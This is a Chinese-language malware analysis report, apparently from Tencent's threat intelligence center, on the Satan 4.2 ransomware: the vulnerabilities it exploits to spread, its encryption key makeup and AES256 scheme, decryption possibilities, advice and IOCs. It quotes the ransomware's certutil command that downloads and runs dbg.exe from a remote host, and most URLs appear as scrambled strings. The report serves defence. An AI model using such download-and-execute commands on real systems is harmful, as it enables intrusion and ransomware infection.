一、概述



近日,腾讯御见威胁情报中心检测到一大批的服务器被入侵,入侵后被植入勒索病毒。经过分析确认,植入的勒索病毒为最新的Satan 4.2勒索病毒。

御见威胁情报中心长期跟踪撒旦(Satan)勒索病毒的变化,并多次对外发布过撒旦(Satan)勒索病毒的分析文章。本次捕捉到的最新变种4.2版,传播方式跟之前的版本并未有太多的变化,但是加密部分发生了变化,会导致之前版本的解密工具失效。

通过技术分析确认,撒旦(Satan)勒索病毒4.2变种将密钥硬编码在病毒及加密后的文件中,因此被撒旦(Satan)勒索病毒加密的文件可以被解密。腾讯御见威胁中心已紧急更新了解密程序,供被勒索的用户恢复被加密的文件。受害用户只须启动腾讯电脑管家中的“文档守护者”,点击文档解密,即可根据提示修复被撒旦(Satan)勒索病毒加密的文档。

二、传播分析



新捕捉到的样本,传播部分跟之前变化不大,依然集成了利用各种漏洞(包括永恒之蓝和其他服务器组件的漏洞)来进行攻击传播。攻击示意图如下:

撒旦(Satan)勒索病毒利用的漏洞工具包括:

l 永恒之蓝

l JBoss反序列化漏洞(CVE-2017-12149)

l JBoss默认配置漏洞(CVE-2010-0738)

l Tomcat任意文件上传漏洞(CVE-2017-12615)

l Tomcat web管理后台弱口令爆破

l Weblogic WLS 组件漏洞(CVE-2017-10271)

具体的扫描和入侵部分分析请参见之前的分析文章《撒旦(Satan)勒索蠕虫最新变种攻击方式解析》。

入侵成功后,会执行命令行下载病毒文件,继续扫描和入侵其他的机器并执行勒索病毒。执行的命令行为:

cmd.exe /c certutil.exe -urlcache -split -f 6c0K9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8U0b7#2i4K6u0W2y4K6N6Q4x3X3f1I4y4K6g2Q4x3X3f1J5x3U0g2Q4x3V1k6U0j5h3u0Q4x3V1k6K6N6s2y4Q4x3X3g2W2P5r3f1`. c:/dbg.exe&&cmd.exe /c c:/dbg.exe

三、勒索病毒加解密分析

本次的变种变化较大的为勒索病毒的加密部分,因此本文着重介绍下最新变种的加密算法部分。

1、加密密钥的组成变化



Satan 3.1的加密密钥组成为:[HardWareID]+[STR]+[PUBLIC]

Satan 3.3的加密密钥组成为:[HardWareID]+[HEX_STR]+[PUBLIC]

而最新的Satan 4.2的加密密钥组成为:[HardWareID]+[PUBLIC]+[HEX_STR]+[STR]

不仅密钥的组成因子变多,且顺序跟之前也发生了改变。

新版的密钥组成:



其中,[HardWareID]和[PUBLIC]会被随机计算出来,并且会写在被加密的文件尾部。



而HEX_STR和STR则是硬编码在病毒的加密部分中:

2、加密算法的变化

跟旧版撒旦(Satan)勒索病毒一样,最新4.2版的撒旦(Satan)勒索病毒为了加快加密速度,依然会对不同大小和不同文件类型的文件采取不同的加密策略,不同的是加密的方法不再是前二分之一 、前五分之一。最新的加密方式如下:

病毒会根据文件的后缀名进行完全加密和不完全加密,当文件后缀名符合规定的后缀名时采取完全加密。相关后缀名如下:

"txt", "sql", "zip", "php", "asp", "jsp", "cpp", "ini", "aspx", "cs", "py", "h", "vbs", "bat", "conf", "sh", "inc", "e", "c", "pl", "csv", "asm", "doc", "docx", "xls", "xlsx", "ppt"

当文件的后缀名不符合规定的文件名时,则根据文件大小进行加密:

1) 当文件大小大于100000000字节时,则采取每加密16字节后则随后的4x16字节不加密;

2) 当文件大小小于等于100000000字节时,则采取每加密16字节后随后的16字节不加密。



比如文件大小小于100000000字节的rar文件,被加密后的文件内容情况如下:

这种加密方式虽然加密的方法和旧版本不同,但是同样做到了加密整体文件的二分之一 、五分之一。



而最后采用的加密算法不再是旧版本中使用的RC4加密算法,而是AES256 ECB加密。

加密后在目录下生成解密提示文本内容如下:



加密后的文件名变为[sicck@protonmail.com]文件名.sicck:

至于解密部分,由于AES256是对称加密算法,而密钥组成部分硬编码在病毒文件和加密后的文件中,因此撒旦(Satan)勒索病毒完全可以被解密。解密方法只要从加密后文件的末尾提取HardWareID和PUBLIC,然后在病毒体中提取的HEX_STR和STR,组成AES256的key,即可用来解密加密后的文件。

而腾讯御点和腾讯电脑管家也更新了Satan的解密工具,使用腾讯电脑管家文档守护者中的文档解密功能即可解密成功。

若有中该勒索病毒的用户和无法使用该工具解密的用户,请联系我们官方人员,协助进行解密。

四、安全建议

腾讯御见威胁情报中心提醒用户注意以下几点:

1、服务器关闭不必要的端口,方法可参考:190K9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6Y4N6h3q4F1K9X3W2S2i4K6u0W2M7i4q4Q4x3X3g2U0L8$3#2Q4x3V1k6%4k6h3u0Q4y4h3k6U0L8r3W2F1K9h3y4Q4x3V1k6K6z5q4)9J5c8U0f1^5y4g2)9J5k6h3S2@1L8h3H3`.

2、使用腾讯御点(个人用户可使用腾讯电脑管家)的漏洞修复功能,及时修复系统高危漏洞;

3、服务器使用高强度密码,切勿使用弱口令,防止黑客暴力破解;

4、推荐企业用户使用腾讯御点(下载地址:131K9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6K6i4K6u0W2N6r3g2F1j5$3g2F1N6q4)9J5k6h3y4G2L8g2)9J5c8Y4m8J5L8$3c8#2j5%4c8Q4x3V1k6&6k6q4)9J5c8X3W2F1k6r3g2^5i4K6u0W2K9s2c8E0L8q4!0q4c8W2!0n7b7#2)9^5z5g2!0q4c8W2!0n7b7#2)9^5b7#2!0q4y4q4!0n7z5q4!0m8b7g2!0q4y4q4!0n7b7g2!0n7b7g2!0q4y4#2)9&6y4q4!0m8z5q4!0q4y4W2)9^5z5q4!0n7y4#2!0q4y4q4!0n7c8q4!0n7c8W2!0q4y4#2)9&6y4q4!0m8z5q4!0q4z5q4)9^5y4g2!0n7c8g2!0q4z5q4!0m8c8g2!0m8c8W2!0q4y4#2)9&6y4q4!0n7y4g2!0q4z5q4)9^5y4q4)9&6x3g2!0q4y4#2!0m8c8g2!0m8x3g2!0q4y4g2!0m8c8g2!0n7y4W2!0q4c8W2!0n7b7#2)9^5b7#2!0q4y4W2)9^5b7W2!0m8y4W2!0q4y4W2)9^5z5q4!0m8b7g2!0q4y4g2)9^5c8W2!0m8c8W2!0q4z5q4)9^5x3#2!0n7c8q4!0q4y4#2)9&6b7g2)9^5y4q4!0q4y4#2)9&6y4#2)9^5y4g2!0q4y4W2!0m8c8W2)9&6x3W2!0q4y4W2)9&6y4q4!0n7b7W2!0q4y4g2)9^5y4#2!0n7b7W2!0q4x3#2)9^5x3q4)9^5x3R3`.`.

五、附录(IOCs)

URL

13dK9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8U0b7#2i4K6u0W2y4K6N6Q4x3X3f1I4y4K6g2Q4x3X3f1J5x3U0g2Q4x3V1k6U0j5h3u0Q4x3V1k6U0L8$3&6F1i4K6u0W2k6i4S2W2

a20K9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8U0b7#2i4K6u0W2y4K6N6Q4x3X3f1I4y4K6g2Q4x3X3f1J5x3U0g2Q4x3V1k6U0j5h3u0Q4x3V1k6E0N6h3y4Q4x3X3g2W2P5r3f1`.

988K9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8U0b7#2i4K6u0W2y4K6N6Q4x3X3f1I4y4K6g2Q4x3X3f1J5x3U0g2Q4x3V1k6U0j5h3u0Q4x3V1k6X3j5i4y4@1i4K6u0W2k6i4S2W2

64eK9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8U0b7#2i4K6u0W2y4K6N6Q4x3X3f1I4y4K6g2Q4x3X3f1J5x3U0g2Q4x3V1k6U0j5h3u0Q4x3V1k6K6N6s2y4Q4x3X3g2W2P5r3f1`.

Domain

v225.23aq.com

dbaK9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8Y4N6%4N6#2)9J5k6h3I4A6j5Y4u0S2x3U0l9I4z5q4)9J5k6i4c8C8

34dK9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8Y4N6%4N6#2)9J5k6i4S2%4y4%4y4Q4x3X3g2@1L8%4l9`.

Hash

baee51016c9dc0e9083fe92acab9c1a3

684d6a72c480febbc16482ab0e70e11f

ddf1025f2cc06aeb6ccc4d161b281f72

参考链接:

747K9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6E0M7q4)9J5k6i4N6W2K9i4S2A6L8W2)9J5k6i4q4I4i4K6u0W2j5$3!0E0i4K6u0r3M7#2)9J5c8W2N6k6g2#2W2c8i4K6g2X3e0r3H3J5x3V1M7^5i4K6u0V1c8V1I4j5y4$3y4K9M7@1#2%4

5fdK9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6E0M7q4)9J5k6i4N6W2K9i4S2A6L8W2)9J5k6i4q4I4i4K6u0W2j5$3!0E0i4K6u0r3M7#2)9J5c8V1f1^5L8X3q4n7j5h3y4p5d9#2c8F1d9K6S2T1d9h3!0h3d9X3c8m8P5f1p5`.

e24K9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6E0M7q4)9J5k6i4N6W2K9i4S2A6L8W2)9J5k6i4q4I4i4K6u0W2j5$3!0E0i4K6u0r3M7#2)9J5c8X3f1J5g2h3A6b7K9@1&6w2P5W2W2y4k6s2A6d9f1q4y4F1j5@1u0E0g2r3M7`.

[培训]内核驱动高级班,冲击BAT一流互联网大厂工作,每周日13:00-18:00直播授课